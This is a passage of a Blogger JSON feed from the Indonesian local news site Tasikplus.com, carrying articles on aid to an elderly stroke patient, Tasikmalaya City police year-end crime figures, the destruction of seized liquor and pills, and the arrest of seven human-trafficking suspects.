href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ERelawan Yayasan Padi menyerahkan bantuan beras dan uang tunai kepada Abah Hopid warga Sukahurip Tamansari. Rabu (31\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKondisi kehidupan lansia yang menghadapi tantangan kesehatan dan ekonomi menjadi fokus perhatian Yayasan Padi Nusantara Sejahtera (PNS) melalui program Save Jompo yang telah berjalan secara berkala setiap Rabu dan Minggu. Salah satu penerima manfaat program ini adalah Abah Hopid Supriadi (73) yang tinggal di wilayah Sukahurip, Kecamatan Tamansari.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESetelah empat tahun mengidap stroke yang mengurangi kemampuan fisiknya, Abah Hopid tidak sendirian menghadapi kesulitan. Bersama istri yang juga sudah memasuki usia senja, mereka menjalani hari-hari dengan kesederhanaan, namun tetap memiliki semangat yang kuat untuk bertahan hidup.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBantuan yang diberikan oleh yayasan bukan hanya sekadar materi, melainkan juga bentuk dukungan emosional bagi keluarga yang sedang menghadapi masa sulit. Tokoh masyarakat setempat, Ustad Dadar Mikdar, menyampaikan apresiasi atas inisiatif yang dilakukan oleh para relawan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Setiap bentuk kebaikan yang diberikan kepada sesama terutama orang tua akan mendapatkan balasan yang mulia. Kami berharap kebaikan ini dapat terus berlanjut dan menjadi contoh bagi banyak pihak untuk peduli terhadap lansia yang membutuhkan,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERelawan Yayasan PNS, Yanuar M. Rifqi, menjelaskan bahwa kasus Abah Hopid merupakan gambaran kondisi lansia yang hidup dalam keterbatasan. Menurutnya, kolaborasi berbagai pihak sangat diperlukan untuk memberikan solusi yang lebih komprehensif.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Kami mendorong pemerintah daerah, mulai dari Wali Kota Tasikmalaya, hingga jajaran Dinas Sosial dan Dinas Kesehatan, serta Baznas, untuk melakukan kunjungan langsung ke lapangan. Hal ini penting agar kondisi masyarakat dapat teridentifikasi dengan jelas, dan penanganannya sesuai dengan yang dibutuhkan,” jelas Yanuar, usai menyerahkan bantuan beras dan uang tunai, Rabu 31 Desember 2025.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6702108100430279857\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kepedulian-yayasan-pns-bangun-harapan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6702108100430279857"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6702108100430279857"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kepedulian-yayasan-pns-bangun-harapan.html","title":"Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-836557883766883428"},"published":{"$t":"2026-01-01T09:56:40.090+07:00"},"updated":{"$t":"2026-01-01T09:59:52.419+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekspose Akhir Tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gangguan Kamtibmas Meningkat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kejahatan Konvensional Tinggi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminalitas Kota Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ekspose Polres Tasikmalaya Kota: Gangguan Kamtibmas Bertren Meningkat di Tahun 2025"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EAngka gangguan keamanan ketertiban masyarakat (kamtibmas) di wilayah hukum Polres Tasikmalaya Kota, sepanjang periode tahun 2025 dalam tren naik. Meski beberapa kejadian di antaranya berjumlah tak signifikan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDalam kegiatan ekspose akhir tahun 2025 Polres Tasikmalaya Kota, Rabu (31\/12\/25) di mapolres, disampaikan jumlah gangguan kamtibmas di tahun 2025 ada 1.046 kejadian, meningkat 25 kasus (2,44%) dibanding tahun 2024 yang berjumlah 1.021 kejadian.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKhusus untuk laporan angka kriminalitas, tren kejahatan konvensional naik 2,13% dengan 20 peristiwa atau jika di tahun 2024 ada 936 penanganan menjadi 956 perkara di tahun 2025. Di pelaporan ini angka tertingginya berupa aksi curas, curanmor.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ELalu, kejahatan transnasional meningkat 5,88% atau jika di tahun 2024 ada 85 perkara menjadi 90 perkara di 2025. Insiden laka lantas naik 6,784% dengan 19 kali kejadian. Persisnya di tahun 2024 ada 280 laka menjadi 299 kejadian di 2025.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMasih dari kegiatan ekspose yang dihadiri para pejabat utama polres hingga jajaran kapolsek, lainnya dikemukakan adanya peningkatan aksi penyampaian pendapat (unjuk rasa\/audensi) masyarakat yang tampak cukup signifikan, naik dari 71 kali kejadian menjadi 215 di 2025.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPeristiwa bencana alam naik 133%, dari sembilan kali kejadian di tahun 2024, menjadi 21 kali di tahun 2025. Angka tertinggi pemacu kejadian adalah tanah retak di wilayah Kecamatan Cineam yang membuat banyak warga mengungsi.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKapolres Tasikmalaya Kota AKBP M. Faruk Rozi mengatakan, pelaporan atau ekspose akhir tahun dimaksudkan untuk dijadikan analisa dan evaluasi kegiatan jajarannya, guna terus memacu kinerja ke depan, memperbaiki kekurangan-kekurangan di pelaksanaan pelayanan selama ini.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESekaitan itu lagi kapolres seraya mengatakan dirinya ingin berbicara dari perspektif tupoksi pihaknya, berkenaan meningkatnya tren gangguan kamtibmas menjadi rangkaian untuk makin memaksimalkan kegiatan preentif, preventif, penindakan, dll.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Saya ingin berbicara di perspektif tugas fungsi kita di kepolisian bahwa tren-tren masih meningkatnya peristiwa gangguan kamtibmas ini ada relasi dengan perlunya kita pacu kinerja, pelayanan, optimalisasi kegiatan preentif, preventif, dll. Guna makin terciptanya ketentraman, ketenangan di masyarakat “, aku kapolres.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EYang tak terpungkiri di faktor lainnya, sitir kapolres, wilayah Kota Tasikmalaya, makin jadi kawasan yang banyak menjadi aktivitas ekonomi, sosial, mengalami perkembangan pertumbuhan, dll. Yang tak saja iklim sosial itu asal warga lokal, tapi konsentrasi warga di wilayah Priangan Timur.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Lalu, saya juga ingin tambahkan bahwa ekspose akhir tahun ini sebagai bentuk pertanggungjawaban kepada masyarakat bahwa kita sampaikan akuntabilitas kegiatan bukan semata dilakukan kepada pengawasan-pengawasan di internal”, imbuhnya. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/836557883766883428\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ekspose-polres-tasikmalaya-kota.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/836557883766883428"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/836557883766883428"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ekspose-polres-tasikmalaya-kota.html","title":"Ekspose Polres Tasikmalaya Kota: Gangguan Kamtibmas Bertren Meningkat di Tahun 2025"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-878390842248829005"},"published":{"$t":"2026-01-01T09:52:13.297+07:00"},"updated":{"$t":"2026-01-01T09:59:06.353+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cegah Gangguan Kamtibmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musnahkan Miras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ribuan Botol Miras Dimusnahkan di Pusat Kota Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/tasikplus.com\"\u003ETasikplus.com\u003C\/a\u003E-\u003C\/b\u003ERibuan botol minuman keras (miras) hasil operasi bersama di wilayah Kota Tasikmalaya, Rabu (31\/12\/25), dimusnahkan. Pemusnahan miras dengan satu simbolisme di lahan sekitar Taman Kota pusat Kota Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003EMenghadiri acara itu jajaran dari unsur Forkopimda, para tokoh\/pemuka masyarakat Kota Tasikmalaya, perwakilan ormas keagamaan dan elemen masyarakat lainnya. Polres Tasikmalaya Kota memotori kegiatan pemusnahan miras.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMengemuka dalam kegiatan, pemusnahan miras ini berupa barang bukti hasil operasi bersama Polres dengan unsur TNI, Satpol PP, dan berbagai stakeholder terkait. Pemusnahan merupakan yang ke-4 setelah rutin dilaksanakan setiap 3 bulan ini digelar.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;Menurut Kapolres Kota Tasikmalaya AKBP M.Faruk Rozi, pemusnahan miras merupakan bentuk akuntabilitas dan pertanggungjawaban kepada masyarakat.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\"Kegiatan ini bukan hanya sekadar tindakan administratif, melainkan wujud nyata dari komitmen kami untuk menjaga keamanan dan ketertiban umum, kita terus menekan potensi gangguan kamtibmas”, kata kapolres.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelama satu tahun terakhir, sambung kapolres, telah menangani lebih dari 50 kasus miras ini melalui proses tipiring (tindakan pidana ringan), khususnya terkait peredaran minuman beralkohol.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPemusnahan barang bukti miras terdiri berbagai merek antara lain, 7.540 botol minuman beralkohol berbagai jenis, di antaranya 28 botol ciu, 12 botol minuman jenis tuak, dan 21 botol arak bali.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada jenis lainnya meliputi 5.000 butir pil eksimer, 5.500 butir tramadol, 500 butir trihespedidil, serta 2.500 butir obat keras berbagai merek yang termasuk dalam kategori psikotropika atau narkotika.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelain itu disatukan juga pemusnahan barang bukti berupa 500 batang knalpot brong atau knalpot bising.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKapolres dalam pernyataannya sempat memberi apresiasi atas kontribusi aktif masyarakat berbagai pihak, \"Kami sangat mengapresiasi bantuan dari masyarakat Kota Tasikmalaya yang tidak segan memberikan informasi, dalam mengawasi peredaran miras yang berpotensi mengganggu situasi kantibmas dan ketertiban umum”.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESebelum dimusnahkan, imbuh kapolres, seluruh barang bukti telah melalui proses hukum yang berlaku. “Harapannya, upaya ini dapat memberikan dampak positif dalam menekan peredaran barang-barang terlarang dan menciptakan lingkungan yang aman serta nyaman bagi seluruh warga Kota Tasikmalaya”, pungkasnya. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/878390842248829005\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ribuan-botol-miras-dimusnahkan-di-pusat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/878390842248829005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/878390842248829005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ribuan-botol-miras-dimusnahkan-di-pusat.html","title":"Ribuan Botol Miras Dimusnahkan di Pusat Kota Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6349211459368533700"},"published":{"$t":"2025-12-30T17:57:47.363+07:00"},"updated":{"$t":"2025-12-30T17:59:38.381+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"7 Tersangka TPPO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminalitas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tangkap Pelaku TPPO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Polres Tasikmalaya Kota Bongkar Kasus TPPO, Amankan 7 Tersangka"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKapolres Tasikmalaya AKBP M.Faruk Rozi didampingi jajaran, memberi keterangan pers kepada awak media ikhwan tertangkapnya pelaku terduga TPPO, Selasa (30\/12\/25), mapolres.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMemanfaatkan sosial media, diduga melakukan Tindak Pidana Perdagangan Orang (TPPO). Tujuh orang pemuda pelaku ini berhasil disergap jajaran di Mapolres Tasikmalaya Kota.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagian mereka diamankan dari tiga hotel di Kota Tasikmalaya. Lima dari tujuh tersangka yakni RDR (20), Al (25), MIS (20), EFK (21) dan DAM (22) disergap ada 28 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara dua lagi yakni EH (16) ditangkap di satu hotel di Jl RE Martadinata dan DH (55) di satu hotel di kecamatan Tawang pada Jumat 27 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPara tersangka ini diduga sebagai mucikari yang menawarkan jasa prostitusi perempuan pekerja seks komersial (PSK) melalui pesan elektronik \u003Ci\u003Ewhatsapp\u003C\/i\u003E, serta aplikasi \u003Ci\u003EMe Chat\u003C\/i\u003E kepada tamu laki-laki untuk kencan (berhubungan badan-\u003Ci\u003Ered\u003C\/i\u003E).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMereka mengirimkan beberapa foto perempuan kepada tamu laki-laki berikut tarifnya. Komunikasi antara pelaku hingga mengatur masuk hotel perempuan yang ditawarkan dan posisi pelaku menunggu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Setelah terjadi kesepakatan harga, tamu laki-laki ini serta perempuan pekerja seks komersial masuk ke dalam kamar hotel, sedangkan para tersangka menunggu di luar kamar hotel,\" kata Kapolres Tasikmalaya Kota AKBP M.Faruk Rozi dalam konferensi pers, Selasa (30\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETarif \"jasa\" PSK dimulai terendah Rp 250.000,- sampai tertinggi Rp 1.500.000. Para tersangka rata-rata mendapatkan upah atau keuntungan sebesar 20 persen dari pekerja seks komersial.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Itu belum termasuk uang tips yang diberikan oleh tamu laki-laki. Para tersangka ini rata-rata telah melakukan perbuatan tersebut dari yang terlama sekitar tahun 2024 sampai terakhir bulan Desember 2025,\" lanjut kapolres.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari para tersangka, polisi mengamankan satu unit sepeda motor merk Honda Beat warna biru hitam, satu unit handphone merk Oppo A15 warna abu, uang tunai Rp 571.000, sejumlah kunci kamar hotel, alat kontrasepsi\u0026nbsp; serta barang pendukung lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAtas perbuatannya, ketujuh tersangka dijerat dengan pasal berlapis, yakni Pasal 2 Undang-Undang RI Nomor 21 Tahun 2007 tentang Pemberantasan Tindak Pidana Perdagangan Orang, Pasal 88 Undang-Undang RI Nomor 35 Tahun 2014 tentang Perlindungan Anak, serta Pasal 45 Ayat (1) Jo Pasal 27 Ayat (1) Undang-Undang Nomor 1 Tahun 2024 tentang Informasi dan Transaksi Elektronik (ITE).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Ancaman pidana untuk TPPO paling singkat tiga tahun dan paling lama 15 tahun penjara dengan denda minimal Rp 120 juta hingga Rp 600 juta. Untuk Undang-Undang Perlindungan Anak, ancaman hukuman maksimal 10 tahun penjara atau denda Rp200 juta. Sedangkan untuk UU ITE, ancaman pidananya enam tahun penjara atau denda hingga Rp1 miliar,\" jelas Faruk.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat ini, seluruh tersangka telah ditahan di Mapolres Tasikmalaya Kota. Polisi juga masih terus melakukan pengembangan guna memastikan apakah para pelaku bekerja secara mandiri atau terhubung dengan jaringan TΡΡΟ. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6349211459368533700\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/polres-tasikmalaya-kota-bongkar-kasus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6349211459368533700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6349211459368533700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/polres-tasikmalaya-kota-bongkar-kasus.html","title":"Polres Tasikmalaya Kota Bongkar Kasus TPPO, Amankan 7 Tersangka"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2971435370582280471"},"published":{"$t":"2025-12-28T06:53:35.866+07:00"},"updated":{"$t":"2025-12-28T06:53:46.284+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kecamatan Cibeureum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelurahan Ciakar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota 